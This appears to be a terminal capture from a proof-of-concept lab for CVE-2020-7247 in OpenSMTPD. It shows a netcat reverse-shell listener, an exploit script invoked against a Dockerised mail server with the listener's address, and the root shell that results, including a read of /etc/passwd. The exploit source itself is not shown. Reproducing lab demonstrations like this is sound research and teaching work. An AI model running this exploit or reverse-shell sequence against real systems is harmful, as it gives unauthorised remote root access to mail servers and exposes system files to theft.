 Welcome to fish, the friendly interactive shell
server@server ~/CVE-2020-7247> ls
docker-compose.yml  Dockerfile  exp.py  run.sh
server@server ~/CVE-2020-7247> nc -lvvp 8666
Listening on [0.0.0.0] (family 0, port 8666)
Connection from 172.17.0.2 57228 received!
bash: cannot set terminal process group (24): Inappropriate io
ctl for device
bash: no job control in this shell
root@e1eec5c8346c:~# head /etc/passwd
head /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
root@e1eec5c8346c:~#
Welcome to fish, the friendly interactive shell
server@server ~/CVE-2020-7247> nc 192.168.146.129 8825 -v
Connection to 192.168.146.129 8825 port [tcp/*] succeeded!
220 e1eec5c8346c ESMTP OpenSMTPD
^C□
server@server ~/CVE-2020-7247>
python3 exp.py 192.168.146.129 8825 192.168.146.129 8666
[*] OpenSMTPD detected
[*] Connected, sending payload
[*] Payload sent
[*] Done
server@server ~/CVE-2020-7247>
[0] 0:nc* "nc  /home/server/CVE-" 15:30 15-Apr-21